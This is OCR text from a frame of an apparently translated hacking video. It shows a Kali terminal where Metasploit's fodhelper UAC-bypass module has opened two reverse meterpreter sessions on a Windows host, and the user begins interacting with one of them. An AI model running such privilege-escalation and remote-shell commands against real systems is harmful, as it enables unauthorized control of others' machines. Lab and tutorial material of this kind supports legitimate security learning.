 Переведено и озвучено с помощью нейросетей
File Machine View
Applications Places Terminal Thu 04:57 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54650 (192.168.1.3)
5 meterpreter x86/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54700 (192.168.1.3)
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > exi